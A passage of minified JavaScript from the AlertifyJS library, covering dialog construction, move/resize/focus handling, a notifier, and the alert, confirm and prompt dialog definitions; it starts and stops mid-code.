0,autoReset:void 0,closable:void 0,closableByDimmer:void 0,maximizable:void 0,startMaximized:void 0,pinnable:void 0,transition:void 0,padding:void 0,overflow:void 0,onshow:void 0,onclose:void 0,onfocus:void 0},resetHandler:void 0,beginMoveHandler:void 0,beginResizeHandler:void 0,bringToFrontHandler:void 0,modalClickHandler:void 0,buttonsClickHandler:void 0,commandsClickHandler:void 0,transitionInHandler:void 0,transitionOutHandler:void 0,destroy:void 0},l={};l.root=document.createElement("div"),l.root.className=za.base+" "+za.hidden+" ",l.root.innerHTML=ya.dimmer+ya.modal,l.dimmer=l.root.firstChild,l.modal=l.root.lastChild,l.modal.innerHTML=ya.dialog,l.dialog=l.modal.firstChild,l.dialog.innerHTML=ya.reset+ya.commands+ya.header+ya.body+ya.footer+ya.resizeHandle+ya.reset,l.reset=[],l.reset.push(l.dialog.firstChild),l.reset.push(l.dialog.lastChild),l.commands={},l.commands.container=l.reset[0].nextSibling,l.commands.pin=l.commands.container.firstChild,l.commands.maximize=l.commands.pin.nextSibling,l.commands.close=l.commands.maximize.nextSibling,l.header=l.commands.container.nextSibling,l.body=l.header.nextSibling,l.body.innerHTML=ya.content,l.content=l.body.firstChild,l.footer=l.body.nextSibling,l.footer.innerHTML=ya.buttons.auxiliary+ya.buttons.primary,l.resizeHandle=l.footer.nextSibling,l.buttons={},l.buttons.auxiliary=l.footer.firstChild,l.buttons.primary=l.buttons.auxiliary.nextSibling,l.buttons.primary.innerHTML=ya.button,l.buttonTemplate=l.buttons.primary.firstChild,l.buttons.primary.removeChild(l.buttonTemplate);for(var m=0;m<a.__internal.buttons.length;m+=1){var n=a.__internal.buttons[m];va.indexOf(n.key)<0&&va.push(n.key),n.element=l.buttonTemplate.cloneNode(),n.element.innerHTML=n.text,"string"==typeof n.className&&""!==n.className&&b(n.element,n.className);for(var o in n.attrs)"className"!==o&&n.attrs.hasOwnProperty(o)&&n.element.setAttribute(o,n.attrs[o]);"auxiliary"===n.scope?l.buttons.auxiliary.appendChild(n.element):l.buttons.primary.appendChild(n.element)}a.elements=l,k.resetHandler=j(a,V),k.beginMoveHandler=j(a,Z),k.beginResizeHandler=j(a,da),k.bringToFrontHandler=j(a,z),k.modalClickHandler=j(a,P),k.buttonsClickHandler=j(a,R),k.commandsClickHandler=j(a,D),k.transitionInHandler=j(a,W),k.transitionOutHandler=j(a,X),a.set("title",void 0===c.options.title?u.defaults.glossary.title:c.options.title),a.set("modal",void 0===c.options.modal?u.defaults.modal:c.options.modal),a.set("basic",void 0===c.options.basic?u.defaults.basic:c.options.basic),a.set("frameless",void 0===c.options.frameless?u.defaults.frameless:c.options.frameless),a.set("movable",void 0===c.options.movable?u.defaults.movable:c.options.movable),a.set("resizable",void 0===c.options.resizable?u.defaults.resizable:c.options.resizable),a.set("autoReset",void 0===c.options.autoReset?u.defaults.autoReset:c.options.autoReset),a.set("closable",void 0===c.options.closable?u.defaults.closable:c.options.closable),a.set("closableByDimmer",void 0===c.options.closableByDimmer?u.defaults.closableByDimmer:c.options.closableByDimmer),a.set("maximizable",void 0===c.options.maximizable?u.defaults.maximizable:c.options.maximizable),a.set("startMaximized",void 0===c.options.startMaximized?u.defaults.startMaximized:c.options.startMaximized),a.set("pinnable",void 0===c.options.pinnable?u.defaults.pinnable:c.options.pinnable),a.set("pinned",void 0===c.options.pinned?u.defaults.pinned:c.options.pinned),a.set("transition",void 0===c.options.transition?u.defaults.transition:c.options.transition),a.set("padding",void 0===c.options.padding?u.defaults.padding:c.options.padding),a.set("overflow",void 0===c.options.overflow?u.defaults.overflow:c.options.overflow),"function"==typeof a.build&&a.build()}document.body.appendChild(a.elements.root)}function n(){ta=f(),ua=e()}function s(){a.scrollTo(ta,ua)}function t(){for(var a=0,d=0;d<o.length;d+=1){var e=o[d];(e.isModal()||e.isMaximized())&&(a+=1)}0===a?c(document.body,za.noOverflow):a>0&&document.body.className.indexOf(za.noOverflow)<0&&b(document.body,za.noOverflow)}function v(a,d,e){"string"==typeof e&&c(a.elements.root,za.prefix+e),b(a.elements.root,za.prefix+d),wa=a.elements.root.offsetWidth}function w(a){a.get("modal")?(c(a.elements.root,za.modeless),a.isOpen()&&(ma(a),L(a),t())):(b(a.elements.root,za.modeless),a.isOpen()&&(la(a),L(a),t()))}function x(a){a.get("basic")?b(a.elements.root,za.basic):c(a.elements.root,za.basic)}function y(a){a.get("frameless")?b(a.elements.root,za.frameless):c(a.elements.root,za.frameless)}function z(a,b){for(var c=o.indexOf(b),d=c+1;d<o.length;d+=1)if(o[d].isModal())return;return document.body.lastChild!==b.elements.root&&(document.body.appendChild(b.elements.root),o.splice(o.indexOf(b),1),o.push(b),U(b)),!1}function A(a,d,e,f){switch(d){case"title":a.setHeader(f);break;case"modal":w(a);break;case"basic":x(a);break;case"frameless":y(a);break;case"pinned":M(a);break;case"closable":O(a);break;case"maximizable":N(a);break;case"pinnable":I(a);break;case"movable":ba(a);break;case"resizable":ha(a);break;case"transition":v(a,f,e);break;case"padding":f?c(a.elements.root,za.noPadding):a.elements.root.className.indexOf(za.noPadding)<0&&b(a.elements.root,za.noPadding);break;case"overflow":f?c(a.elements.root,za.noOverflow):a.elements.root.className.indexOf(za.noOverflow)<0&&b(a.elements.root,za.noOverflow);break;case"transition":v(a,f,e)}"function"==typeof a.hooks.onupdate&&a.hooks.onupdate.call(a,d,e,f)}function B(a,b,c,d,e){var f={op:void 0,items:[]};if("undefined"==typeof e&&"string"==typeof d)f.op="get",b.hasOwnProperty(d)?(f.found=!0,f.value=b[d]):(f.found=!1,f.value=void 0);else{var g;if(f.op="set","object"==typeof d){var h=d;for(var i in h)b.hasOwnProperty(i)?(b[i]!==h[i]&&(g=b[i],b[i]=h[i],c.call(a,i,g,h[i])),f.items.push({key:i,value:h[i],found:!0})):f.items.push({key:i,value:h[i],found:!1})}else{if("string"!=typeof d)throw new Error("args must be a string or object");b.hasOwnProperty(d)?(b[d]!==e&&(g=b[d],b[d]=e,c.call(a,d,g,e)),f.items.push({key:d,value:e,found:!0})):f.items.push({key:d,value:e,found:!1})}}return f}function C(a){var b;Q(a,function(a){return b=a.invokeOnClose===!0}),!b&&a.isOpen()&&a.close()}function D(a,b){var c=a.srcElement||a.target;switch(c){case b.elements.commands.pin:b.isPinned()?F(b):E(b);break;case b.elements.commands.maximize:b.isMaximized()?H(b):G(b);break;case b.elements.commands.close:C(b)}return!1}function E(a){a.set("pinned",!0)}function F(a){a.set("pinned",!1)}function G(a){b(a.elements.root,za.maximized),a.isOpen()&&t()}function H(a){c(a.elements.root,za.maximized),a.isOpen()&&t()}function I(a){a.get("pinnable")?b(a.elements.root,za.pinnable):c(a.elements.root,za.pinnable)}function J(a){var b=f();a.elements.modal.style.marginTop=e()+"px",a.elements.modal.style.marginLeft=b+"px",a.elements.modal.style.marginRight=-b+"px"}function K(a){var b=parseInt(a.elements.modal.style.marginTop,10),c=parseInt(a.elements.modal.style.marginLeft,10);if(a.elements.modal.style.marginTop="",a.elements.modal.style.marginLeft="",a.elements.modal.style.marginRight="",a.isOpen()){var d=0,g=0;""!==a.elements.dialog.style.top&&(d=parseInt(a.elements.dialog.style.top,10)),a.elements.dialog.style.top=d+(b-e())+"px",""!==a.elements.dialog.style.left&&(g=parseInt(a.elements.dialog.style.left,10)),a.elements.dialog.style.left=g+(c-f())+"px"}}function L(a){a.get("modal")||a.get("pinned")?K(a):J(a)}function M(a){a.get("pinned")?(c(a.elements.root,za.unpinned),a.isOpen()&&K(a)):(b(a.elements.root,za.unpinned),a.isOpen()&&!a.isModal()&&J(a))}function N(a){a.get("maximizable")?b(a.elements.root,za.maximizable):c(a.elements.root,za.maximizable)}function O(a){a.get("closable")?(b(a.elements.root,za.closable),ra(a)):(c(a.elements.root,za.closable),sa(a))}function P(a,b){var c=a.srcElement||a.target;return Aa||c!==b.elements.modal||b.get("closableByDimmer")!==!0||C(b),Aa=!1,!1}function Q(a,b){for(var c=0;c<a.__internal.buttons.length;c+=1){var d=a.__internal.buttons[c];if(!d.element.disabled&&b(d)){var e=k(c,d);"function"==typeof a.callback&&a.callback.apply(a,[e]),e.cancel===!1&&a.close();break}}}function R(a,b){var c=a.srcElement||a.target;Q(b,function(a){return a.element===c&&(Ba=!0)})}function S(a){if(Ba)return void(Ba=!1);var b=o[o.length-1],c=a.keyCode;return 0===b.__internal.buttons.length&&c===m.ESC&&b.get("closable")===!0?(C(b),!1):va.indexOf(c)>-1?(Q(b,function(a){return a.key===c}),!1):void 0}function T(a){var b=o[o.length-1],c=a.keyCode;if(c===m.LEFT||c===m.RIGHT){for(var d=b.__internal.buttons,e=0;e<d.length;e+=1)if(document.activeElement===d[e].element)switch(c){case m.LEFT:return void d[(e||d.length)-1].element.focus();case m.RIGHT:return void d[(e+1)%d.length].element.focus()}}else if(c<m.F12+1&&c>m.F1-1&&va.indexOf(c)>-1)return a.preventDefault(),a.stopPropagation(),Q(b,function(a){return a.key===c}),!1}function U(a,b){if(b)b.focus();else{var c=a.__internal.focus,d=c.element;switch(typeof c.element){case"number":a.__internal.buttons.length>c.element&&(d=a.get("basic")===!0?a.elements.reset[0]:a.__internal.buttons[c.element].element);break;case"string":d=a.elements.body.querySelector(c.element);break;case"function":d=c.element.call(a)}"undefined"!=typeof d&&null!==d||0!==a.__internal.buttons.length||(d=a.elements.reset[0]),d&&d.focus&&(d.focus(),c.select&&d.select&&d.select())}}function V(a,b){if(!b)for(var c=o.length-1;c>-1;c-=1)if(o[c].isModal()){b=o[c];break}if(b&&b.isModal()){var d,e=a.srcElement||a.target,f=e===b.elements.reset[1]||0===b.__internal.buttons.length&&e===document.body;f&&(b.get("maximizable")?d=b.elements.commands.maximize:b.get("closable")&&(d=b.elements.commands.close)),void 0===d&&("number"==typeof b.__internal.focus.element?e===b.elements.reset[0]?d=b.elements.buttons.auxiliary.firstChild||b.elements.buttons.primary.firstChild:f&&(d=b.elements.reset[0]):e===b.elements.reset[0]&&(d=b.elements.buttons.primary.lastChild||b.elements.buttons.auxiliary.lastChild)),U(b,d)}}function W(a,b){clearTimeout(b.__internal.timerIn),U(b),s(),Ba=!1,"function"==typeof b.get("onfocus")&&b.get("onfocus").call(b),q(b.elements.dialog,r.type,b.__internal.transitionInHandler),c(b.elements.root,za.animationIn)}function X(a,b){clearTimeout(b.__internal.timerOut),q(b.elements.dialog,r.type,b.__internal.transitionOutHandler),aa(b),ga(b),b.isMaximized()&&!b.get("startMaximized")&&H(b),u.defaults.maintainFocus&&b.__internal.activeElement&&(b.__internal.activeElement.focus(),b.__internal.activeElement=null),"function"==typeof b.__internal.destroy&&b.__internal.destroy.apply(b)}function Y(a,b){b.style.left=a[Fa]-Da+"px",b.style.top=a[Ga]-Ea+"px"}function Z(a,c){if(null===Ha&&!c.isMaximized()&&c.get("movable")){var d;if("touchstart"===a.type?(a.preventDefault(),d=a.targetTouches[0],Fa="clientX",Ga="clientY"):0===a.button&&(d=a),d){Ca=c,Da=d[Fa],Ea=d[Ga];var e=c.elements.dialog;return b(e,za.capture),e.style.left&&(Da-=parseInt(e.style.left,10)),e.style.top&&(Ea-=parseInt(e.style.top,10)),Y(d,e),b(document.body,za.noSelection),!1}}}function $(a){if(Ca){var b;"touchmove"===a.type?(a.preventDefault(),b=a.targetTouches[0]):0===a.button&&(b=a),b&&Y(b,Ca.elements.dialog)}}function _(){if(Ca){var a=Ca.elements.dialog;Ca=null,c(document.body,za.noSelection),c(a,za.capture)}}function aa(a){Ca=null;var b=a.elements.dialog;b.style.left=b.style.top=""}function ba(a){a.get("movable")?(b(a.elements.root,za.movable),a.isOpen()&&na(a)):(aa(a),c(a.elements.root,za.movable),a.isOpen()&&oa(a))}function ca(a,b,c){var e=b,f=0,g=0;do f+=e.offsetLeft,g+=e.offsetTop;while(e=e.offsetParent);var h,i;c===!0?(h=a.pageX,i=a.pageY):(h=a.clientX,i=a.clientY);var j=d();if(j&&(h=document.body.offsetWidth-h,isNaN(Ia)||(f=document.body.offsetWidth-f-b.offsetWidth)),b.style.height=i-g+La+"px",b.style.width=h-f+La+"px",!isNaN(Ia)){var k=.5*Math.abs(b.offsetWidth-Ja);j&&(k*=-1),b.offsetWidth>Ja?b.style.left=Ia+k+"px":b.offsetWidth>=Ka&&(b.style.left=Ia-k+"px")}}function da(a,c){if(!c.isMaximized()){var d;if("touchstart"===a.type?(a.preventDefault(),d=a.targetTouches[0]):0===a.button&&(d=a),d){Ha=c,La=c.elements.resizeHandle.offsetHeight/2;var e=c.elements.dialog;return b(e,za.capture),Ia=parseInt(e.style.left,10),e.style.height=e.offsetHeight+"px",e.style.minHeight=c.elements.header.offsetHeight+c.elements.footer.offsetHeight+"px",e.style.width=(Ja=e.offsetWidth)+"px","none"!==e.style.maxWidth&&(e.style.minWidth=(Ka=e.offsetWidth)+"px"),e.style.maxWidth="none",b(document.body,za.noSelection),!1}}}function ea(a){if(Ha){var b;"touchmove"===a.type?(a.preventDefault(),b=a.targetTouches[0]):0===a.button&&(b=a),b&&ca(b,Ha.elements.dialog,!Ha.get("modal")&&!Ha.get("pinned"))}}function fa(){if(Ha){var a=Ha.elements.dialog;Ha=null,c(document.body,za.noSelection),c(a,za.capture),Aa=!0}}function ga(a){Ha=null;var b=a.elements.dialog;"none"===b.style.maxWidth&&(b.style.maxWidth=b.style.minWidth=b.style.width=b.style.height=b.style.minHeight=b.style.left="",Ia=Number.Nan,Ja=Ka=La=0)}function ha(a){a.get("resizable")?(b(a.elements.root,za.resizable),a.isOpen()&&pa(a)):(ga(a),c(a.elements.root,za.resizable),a.isOpen()&&qa(a))}function ia(){for(var a=0;a<o.length;a+=1){var b=o[a];b.get("autoReset")&&(aa(b),ga(b))}}function ja(b){1===o.length&&(p(a,"resize",ia),p(document.body,"keyup",S),p(document.body,"keydown",T),p(document.body,"focus",V),p(document.documentElement,"mousemove",$),p(document.documentElement,"touchmove",$),p(document.documentElement,"mouseup",_),p(document.documentElement,"touchend",_),p(document.documentElement,"mousemove",ea),p(document.documentElement,"touchmove",ea),p(document.documentElement,"mouseup",fa),p(document.documentElement,"touchend",fa)),p(b.elements.commands.container,"click",b.__internal.commandsClickHandler),p(b.elements.footer,"click",b.__internal.buttonsClickHandler),p(b.elements.reset[0],"focus",b.__internal.resetHandler),p(b.elements.reset[1],"focus",b.__internal.resetHandler),Ba=!0,p(b.elements.dialog,r.type,b.__internal.transitionInHandler),b.get("modal")||la(b),b.get("resizable")&&pa(b),b.get("movable")&&na(b)}function ka(b){1===o.length&&(q(a,"resize",ia),q(document.body,"keyup",S),q(document.body,"keydown",T),q(document.body,"focus",V),q(document.documentElement,"mousemove",$),q(document.documentElement,"mouseup",_),q(document.documentElement,"mousemove",ea),q(document.documentElement,"mouseup",fa)),q(b.elements.commands.container,"click",b.__internal.commandsClickHandler),q(b.elements.footer,"click",b.__internal.buttonsClickHandler),q(b.elements.reset[0],"focus",b.__internal.resetHandler),q(b.elements.reset[1],"focus",b.__internal.resetHandler),p(b.elements.dialog,r.type,b.__internal.transitionOutHandler),b.get("modal")||ma(b),b.get("movable")&&oa(b),b.get("resizable")&&qa(b)}function la(a){p(a.elements.dialog,"focus",a.__internal.bringToFrontHandler,!0)}function ma(a){q(a.elements.dialog,"focus",a.__internal.bringToFrontHandler,!0)}function na(a){p(a.elements.header,"mousedown",a.__internal.beginMoveHandler),p(a.elements.header,"touchstart",a.__internal.beginMoveHandler)}function oa(a){q(a.elements.header,"mousedown",a.__internal.beginMoveHandler),q(a.elements.header,"touchstart",a.__internal.beginMoveHandler)}function pa(a){p(a.elements.resizeHandle,"mousedown",a.__internal.beginResizeHandler),p(a.elements.resizeHandle,"touchstart",a.__internal.beginResizeHandler)}function qa(a){q(a.elements.resizeHandle,"mousedown",a.__internal.beginResizeHandler),q(a.elements.resizeHandle,"touchstart",a.__internal.beginResizeHandler)}function ra(a){p(a.elements.modal,"click",a.__internal.modalClickHandler)}function sa(a){q(a.elements.modal,"click",a.__internal.modalClickHandler)}var ta,ua,va=[],wa=null,xa=a.navigator.userAgent.indexOf("Safari")>-1&&a.navigator.userAgent.indexOf("Chrome")<0,ya={dimmer:'<div class="ajs-dimmer"></div>',modal:'<div class="ajs-modal" tabindex="0"></div>',dialog:'<div class="ajs-dialog" tabindex="0"></div>',reset:'<button class="ajs-reset"></button>',commands:'<div class="ajs-commands"><button class="ajs-pin"></button><button class="ajs-maximize"></button><button class="ajs-close"></button></div>',header:'<div class="ajs-header"></div>',body:'<div class="ajs-body"></div>',content:'<div class="ajs-content"></div>',footer:'<div class="ajs-footer"></div>',buttons:{primary:'<div class="ajs-primary ajs-buttons"></div>',auxiliary:'<div class="ajs-auxiliary ajs-buttons"></div>'},button:'<button class="ajs-button"></button>',resizeHandle:'<div class="ajs-handle"></div>'},za={base:"alertify",prefix:"ajs-",hidden:"ajs-hidden",noSelection:"ajs-no-selection",noOverflow:"ajs-no-overflow",noPadding:"ajs-no-padding",modeless:"ajs-modeless",movable:"ajs-movable",resizable:"ajs-resizable",capture:"ajs-capture",fixed:"ajs-fixed",closable:"ajs-closable",maximizable:"ajs-maximizable",maximize:"ajs-maximize",restore:"ajs-restore",pinnable:"ajs-pinnable",unpinned:"ajs-unpinned",pin:"ajs-pin",maximized:"ajs-maximized",animationIn:"ajs-in",animationOut:"ajs-out",shake:"ajs-shake",basic:"ajs-basic",frameless:"ajs-frameless"},Aa=!1,Ba=!1,Ca=null,Da=0,Ea=0,Fa="pageX",Ga="pageY",Ha=null,Ia=Number.Nan,Ja=0,Ka=0,La=0;return{__init:l,isOpen:function(){return this.__internal.isOpen},isModal:function(){return this.elements.root.className.indexOf(za.modeless)<0},isMaximized:function(){return this.elements.root.className.indexOf(za.maximized)>-1},isPinned:function(){return this.elements.root.className.indexOf(za.unpinned)<0},maximize:function(){return this.isMaximized()||G(this),this},restore:function(){return this.isMaximized()&&H(this),this},pin:function(){return this.isPinned()||E(this),this},unpin:function(){return this.isPinned()&&F(this),this},moveTo:function(a,b){if(!isNaN(a)&&!isNaN(b)){var c=this.elements.dialog,e=c,f=0,g=0;c.style.left&&(f-=parseInt(c.style.left,10)),c.style.top&&(g-=parseInt(c.style.top,10));do f+=e.offsetLeft,g+=e.offsetTop;while(e=e.offsetParent);var h=a-f,i=b-g;d()&&(h*=-1),c.style.left=h+"px",c.style.top=i+"px"}return this},resizeTo:function(a,b){var c=parseFloat(a),d=parseFloat(b),e=/(\d*\.\d+|\d+)%/;if(!isNaN(c)&&!isNaN(d)&&this.get("resizable")===!0){(""+a).match(e)&&(c=c/100*document.documentElement.clientWidth),(""+b).match(e)&&(d=d/100*document.documentElement.clientHeight);var f=this.elements.dialog;"none"!==f.style.maxWidth&&(f.style.minWidth=(Ka=f.offsetWidth)+"px"),f.style.maxWidth="none",f.style.minHeight=this.elements.header.offsetHeight+this.elements.footer.offsetHeight+"px",f.style.width=c+"px",f.style.height=d+"px"}return this},setting:function(a,b){var c=this,d=B(this,this.__internal.options,function(a,b,d){A(c,a,b,d)},a,b);if("get"===d.op)return d.found?d.value:"undefined"!=typeof this.settings?B(this,this.settings,this.settingUpdated||function(){},a,b).value:void 0;if("set"===d.op){if(d.items.length>0)for(var e=this.settingUpdated||function(){},f=0;f<d.items.length;f+=1){var g=d.items[f];g.found||"undefined"==typeof this.settings||B(this,this.settings,e,g.key,g.value)}return this}},set:function(a,b){return this.setting(a,b),this},get:function(a){return this.setting(a)},setHeader:function(b){return"string"==typeof b?(g(this.elements.header),this.elements.header.innerHTML=b):b instanceof a.HTMLElement&&this.elements.header.firstChild!==b&&(g(this.elements.header),this.elements.header.appendChild(b)),this},setContent:function(b){return"string"==typeof b?(g(this.elements.content),this.elements.content.innerHTML=b):b instanceof a.HTMLElement&&this.elements.content.firstChild!==b&&(g(this.elements.content),this.elements.content.appendChild(b)),this},showModal:function(a){return this.show(!0,a)},show:function(a,d){if(l(this),this.__internal.isOpen){aa(this),ga(this),b(this.elements.dialog,za.shake);var e=this;setTimeout(function(){c(e.elements.dialog,za.shake)},200)}else{if(this.__internal.isOpen=!0,o.push(this),u.defaults.maintainFocus&&(this.__internal.activeElement=document.activeElement),"function"==typeof this.prepare&&this.prepare(),ja(this),void 0!==a&&this.set("modal",a),n(),t(),"string"==typeof d&&""!==d&&(this.__internal.className=d,b(this.elements.root,d)),this.get("startMaximized")?this.maximize():this.isMaximized()&&H(this),L(this),c(this.elements.root,za.animationOut),b(this.elements.root,za.animationIn),clearTimeout(this.__internal.timerIn),this.__internal.timerIn=setTimeout(this.__internal.transitionInHandler,r.supported?1e3:100),xa){var f=this.elements.root;f.style.display="none",setTimeout(function(){f.style.display="block"},0)}wa=this.elements.root.offsetWidth,c(this.elements.root,za.hidden),"function"==typeof this.hooks.onshow&&this.hooks.onshow.call(this),"function"==typeof this.get("onshow")&&this.get("onshow").call(this)}return this},close:function(){return this.__internal.isOpen&&(ka(this),c(this.elements.root,za.animationIn),b(this.elements.root,za.animationOut),clearTimeout(this.__internal.timerOut),this.__internal.timerOut=setTimeout(this.__internal.transitionOutHandler,r.supported?1e3:100),b(this.elements.root,za.hidden),wa=this.elements.modal.offsetWidth,"undefined"!=typeof this.__internal.className&&""!==this.__internal.className&&c(this.elements.root,this.__internal.className),"function"==typeof this.hooks.onclose&&this.hooks.onclose.call(this),"function"==typeof this.get("onclose")&&this.get("onclose").call(this),o.splice(o.indexOf(this),1),this.__internal.isOpen=!1,t()),this},closeOthers:function(){return u.closeAll(this),this},destroy:function(){return this.__internal.isOpen?(this.__internal.destroy=function(){i(this,l)},this.close()):i(this,l),this}}}(),t=function(){function d(a){a.__internal||(a.__internal={position:u.defaults.notifier.position,delay:u.defaults.notifier.delay},l=document.createElement("DIV"),h(a)),l.parentNode!==document.body&&document.body.appendChild(l)}function e(a){a.__internal.pushed=!0,m.push(a)}function f(a){m.splice(m.indexOf(a),1),a.__internal.pushed=!1}function h(a){switch(l.className=n.base,a.__internal.position){case"top-right":b(l,n.top+" "+n.right);break;case"top-left":b(l,n.top+" "+n.left);break;case"bottom-left":b(l,n.bottom+" "+n.left);break;default:case"bottom-right":b(l,n.bottom+" "+n.right)}}function i(d,h){function i(a,b){b.dismiss(!0)}function m(a,b){q(b.element,r.type,m),l.removeChild(b.element)}function o(a){return a.__internal||(a.__internal={pushed:!1,delay:void 0,timer:void 0,clickHandler:void 0,transitionEndHandler:void 0,transitionTimeout:void 0},a.__internal.clickHandler=j(a,i),a.__internal.transitionEndHandler=j(a,m)),a}function s(a){clearTimeout(a.__internal.timer),clearTimeout(a.__internal.transitionTimeout)}return o({element:d,push:function(a,c){if(!this.__internal.pushed){e(this),s(this);var d,f;switch(arguments.length){case 0:f=this.__internal.delay;break;case 1:"number"==typeof a?f=a:(d=a,f=this.__internal.delay);break;case 2:d=a,f=c}return"undefined"!=typeof d&&this.setContent(d),t.__internal.position.indexOf("top")<0?l.appendChild(this.element):l.insertBefore(this.element,l.firstChild),k=this.element.offsetWidth,b(this.element,n.visible),p(this.element,"click",this.__internal.clickHandler),this.delay(f)}return this},ondismiss:function(){},callback:h,dismiss:function(a){return this.__internal.pushed&&(s(this),("function"!=typeof this.ondismiss||this.ondismiss.call(this)!==!1)&&(q(this.element,"click",this.__internal.clickHandler),"undefined"!=typeof this.element&&this.element.parentNode===l&&(this.__internal.transitionTimeout=setTimeout(this.__internal.transitionEndHandler,r.supported?1e3:100),c(this.element,n.visible),"function"==typeof this.callback&&this.callback.call(this,a)),f(this))),this},delay:function(a){if(s(this),this.__internal.delay="undefined"==typeof a||isNaN(+a)?t.__internal.delay:+a,this.__internal.delay>0){var b=this;this.__internal.timer=setTimeout(function(){b.dismiss()},1e3*this.__internal.delay)}return this},setContent:function(b){return"string"==typeof b?(g(this.element),this.element.innerHTML=b):b instanceof a.HTMLElement&&this.element.firstChild!==b&&(g(this.element),this.element.appendChild(b)),this},dismissOthers:function(){return t.dismissAll(this),this}})}var k,l,m=[],n={base:"alertify-notifier",message:"ajs-message",top:"ajs-top",right:"ajs-right",bottom:"ajs-bottom",left:"ajs-left",visible:"ajs-visible",hidden:"ajs-hidden"};return{setting:function(a,b){if(d(this),"undefined"==typeof b)return this.__internal[a];switch(a){case"position":this.__internal.position=b,h(this);break;case"delay":this.__internal.delay=b}return this},set:function(a,b){return this.setting(a,b),this},get:function(a){return this.setting(a)},create:function(a,b){d(this);var c=document.createElement("div");return c.className=n.message+("string"==typeof a&&""!==a?" ajs-"+a:""),i(c,b)},dismissAll:function(a){for(var b=m.slice(0),c=0;c<b.length;c+=1){var d=b[c];(void 0===a||a!==d)&&d.dismiss()}}}}(),u=new l;u.dialog("alert",function(){return{main:function(a,b,c){var d,e,f;switch(arguments.length){case 1:e=a;break;case 2:"function"==typeof b?(e=a,f=b):(d=a,e=b);break;case 3:d=a,e=b,f=c}return this.set("title",d),this.set("message",e),this.set("onok",f),this},setup:function(){return{buttons:[{text:u.defaults.glossary.ok,key:m.ESC,invokeOnClose:!0,className:u.defaults.theme.ok}],focus:{element:0,select:!1},options:{maximizable:!1,resizable:!1}}},build:function(){},prepare:function(){},setMessage:function(a){this.setContent(a)},settings:{message:void 0,onok:void 0,label:void 0},settingUpdated:function(a,b,c){switch(a){case"message":this.setMessage(c);break;case"label":this.__internal.buttons[0].element&&(this.__internal.buttons[0].element.innerHTML=c)}},callback:function(a){if("function"==typeof this.get("onok")){var b=this.get("onok").call(this,a);"undefined"!=typeof b&&(a.cancel=!b)}}}}),u.dialog("confirm",function(){function a(a){null!==c.timer&&(clearInterval(c.timer),c.timer=null,a.__internal.buttons[c.index].element.innerHTML=c.text)}function b(b,d,e){a(b),c.duration=e,c.index=d,c.text=b.__internal.buttons[d].element.innerHTML,c.timer=setInterval(j(b,c.task),1e3),c.task(null,b)}var c={timer:null,index:null,text:null,duration:null,task:function(b,d){if(d.isOpen()){if(d.__internal.buttons[c.index].element.innerHTML=c.text+" (&#8207;"+c.duration+"&#8207;) ",c.duration-=1,-1===c.duration){a(d);var e=d.__internal.buttons[c.index],f=k(c.index,e);"function"==typeof d.callback&&d.callback.apply(d,[f]),f.close!==!1&&d.close()}}else a(d)}};return{main:function(a,b,c,d){var e,f,g,h;switch(arguments.length){case 1:f=a;break;case 2:f=a,g=b;break;case 3:f=a,g=b,h=c;break;case 4:e=a,f=b,g=c,h=d}return this.set("title",e),this.set("message",f),this.set("onok",g),this.set("oncancel",h),this},setup:function(){return{buttons:[{text:u.defaults.glossary.ok,key:m.ENTER,className:u.defaults.theme.ok},{text:u.defaults.glossary.cancel,key:m.ESC,invokeOnClose:!0,className:u.defaults.theme.cancel}],focus:{element:0,select:!1},options:{maximizable:!1,resizable:!1}}},build:function(){},prepare:function(){},setMessage:function(a){this.setContent(a)},settings:{message:null,labels:null,onok:null,oncancel:null,defaultFocus:null,reverseButtons:null},settingUpdated:function(a,b,c){switch(a){case"message":this.setMessage(c);break;case"labels":"ok"in c&&this.__internal.buttons[0].element&&(this.__internal.buttons[0].text=c.ok,this.__internal.buttons[0].element.innerHTML=c.ok),"cancel"in c&&this.__internal.buttons[1].element&&(this.__internal.buttons[1].text=c.cancel,
this.__internal.buttons[1].element.innerHTML=c.cancel);break;case"reverseButtons":c===!0?this.elements.buttons.primary.appendChild(this.__internal.buttons[0].element):this.elements.buttons.primary.appendChild(this.__internal.buttons[1].element);break;case"defaultFocus":this.__internal.focus.element="ok"===c?0:1}},callback:function(b){a(this);var c;switch(b.index){case 0:"function"==typeof this.get("onok")&&(c=this.get("onok").call(this,b),"undefined"!=typeof c&&(b.cancel=!c));break;case 1:"function"==typeof this.get("oncancel")&&(c=this.get("oncancel").call(this,b),"undefined"!=typeof c&&(b.cancel=!c))}},autoOk:function(a){return b(this,0,a),this},autoCancel:function(a){return b(this,1,a),this}}}),u.dialog("prompt",function(){var b=document.createElement("INPUT"),c=document.createElement("P");return{main:function(a,b,c,d,e){var f,g,h,i,j;switch(arguments.length){case 1:g=a;break;case 2:g=a,h=b;break;case 3:g=a,h=b,i=c;break;case 4:g=a,h=b,i=c,j=d;break;case 5:f=a,g=b,h=c,i=d,j=e}return this.set("title",f),this.set("message",g),this.set("value",h),this.set("onok",i),this.set("oncancel",j),this},setup:function(){return{buttons:[{text:u.defaults.glossary.ok,key:m.ENTER,className:u.defaults.theme.ok},{text:u.defaults.glossary.cancel,key:m.ESC,invokeOnClose:!0,className:u.defaults.theme.cancel}],focus:{element:b,select:!0},options:{maximizable:!1,resizable:!1}}},build:function(){b.className=u.defaults.theme.input,b.setAttribute("type","text"),b.value=this.get("value"),this.elements.content.appendChild(c),this.elements.content.appendChild(b)},prepare:function(){},setMessage:function(b){"string"==typeof b?(g(c),c.innerHTML=b):b instanceof a.HTMLElement&&c.firstChild!==b&&(g(c),c.appendChild(b))},settings:{message:void 0,labels:void 0,onok:void 0,oncancel:void 0,value:"",type:"text",reverseButtons:void 0},settingUpdated:function(a,c,d){switch(a){case"message":this.setMessage(d);break;case"value":b.value=d;break;case"type":switch(d){case"text":case"color":case"date":case"datetime-local":case"email":case"month":case"number":case"password":case"search":case"tel":case"time":case"week":b.type=d;break;default:b.type="text"}break;case"labels":d.ok&&this.__internal.buttons[0].element&&(this.__internal.buttons[0].element.innerHTML=d.ok),d.cancel&&this.__internal.buttons[1].element&&(this.__internal.buttons[1].element.innerHTML=d.cancel);break;case"reverseButtons":d===!0?this.elements.buttons.primary.appendChild(this.__internal.buttons[0].element):this.elements.buttons.primary.appendChild(this.__internal.buttons[1].element)}},callback:function(a){var c;switch(a.index){case 0:this.settings.value=b.value,"function"==typeof this.get("onok")&&(c=this.get("onok").call(this,a,this.settings.value),"undefined"!=typeof c&&(a.cancel=!c));break;case 1:"function"==typeof this.get("oncancel")&&(c=this.get("oncancel").call(this,a),"undefined"!=typeof 